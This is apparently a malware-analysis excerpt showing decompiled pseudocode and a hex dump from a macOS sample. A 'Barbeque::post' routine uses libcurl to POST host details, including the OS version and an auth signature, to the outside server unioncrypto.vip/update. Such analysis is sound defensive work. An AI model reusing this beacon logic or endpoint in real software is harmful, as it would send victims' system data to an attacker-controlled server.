 231 v33 = v49 + 1;
232 curl_easy_setopt(v7, CURLOPT_URL, v33); // https://unioncrypto.vip/update
233 curl_easy_setopt((CURL *)*v6, CURLOPT_CONNECTTIMEOUT, 30LL);
234 curl_easy_setopt((CURL *)*v6, CURLOPT_TIMEOUT, 30LL);
235 curl_easy_setopt((CURL *)*v6, CURLOPT_POST, 1LL);
236 curl_easy_setopt((CURL *)*v6, CURLOPT_HTTPHEADER, v24);// post
237 curl_easy_setopt((CURL *)*v6, CURLOPT_WRITEFUNCTION, WriteCallback);
238 curl_easy_setopt((CURL *)*v6, CURLOPT_FILE, &v54);
239 if ( v52 & 1 )
240 v34 = (char *)v53;
241 else
242 v34 = (char *)&v52 + 1;
243 curl_easy_setopt((CURL *)*v6, CURLOPT_POSTFIELDS, v34);
00002B1F __ZN8Barbeque4postERNSt3__112basic_stringIcNS0_11char_traitsIcEENS0_9a
Hex View-1
0000000100406F60 61 63 74 3D 63 68 65 63 6B 26 65 69 3D 4D 61 63 act=check&ei=Mac
0000000100406F70 61 75 74 68 5F 74 69 6D 65 73 74 61 6D 70 3A 20 auth_timestamp:·
0000000100406F80 31 35 38 30 33 37 30 37 30 38 00 00 00 00 02 00 1580370708......
0000000100406F90 61 63 74 3D 63 68 65 63 6B 26 65 69 3D 4D 61 63 act=check&ei=Mac
0000000100406FA0 20 4F 53 20 58 20 31 30 2E 31 34 2E 36 20 28 31 ·OS·X·10.14.6·(1
0000000100406FB0 38 47 38 37 29 26 72 6C 7A 3D 43 31 37 4D 36 39 8G87)&rlz=C17M69
0000000100406FC0 46 36 46 48 30 30 26 76 65 72 3D 31 2E 30 26 00 F6FH00&ver=1.0&.
0000000100406FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000100406FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000100406FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000100407000 04 00 39 32 62 34 32 64 35 35 38 37 31 63 64 38 ..92b42d55871cd8
0000000100407010 31 33 35 39 36 65 65 64 66 35 38 35 36 64 31 63 13596eedf5856d1c
0000000100407020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 04 00 ................
0000000100407030 61 75 74 68 5F 73 69 67 6E 61 74 75 72 65 3A 20 auth_signature:·
0000000100407040 38 32 39 32 62 34 32 64 35 35 38 37 31 63 64 38 8292b42d55871cd8
0000000100407050 31 33 35 39 36 65 65 64 66 35 38 35 36 64 31 63 13596eedf5856d1c
0000000100407060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000100407070 70 6F 40 00 01 00 00 00 00 00 00 00 00 00 00 00 po@.............
0000000100407080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00